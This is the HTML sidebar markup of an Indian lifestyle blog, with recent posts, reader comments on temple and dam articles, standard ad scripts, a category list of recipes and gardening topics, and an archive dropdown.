class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
